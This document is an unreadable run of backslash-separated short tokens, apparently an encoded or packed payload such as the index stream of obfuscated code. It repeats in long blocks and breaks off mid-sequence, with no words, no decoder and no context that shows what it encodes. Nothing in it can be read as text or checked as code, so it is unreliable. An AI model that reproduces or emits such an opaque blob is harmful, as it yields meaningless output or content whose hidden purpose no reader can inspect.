\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\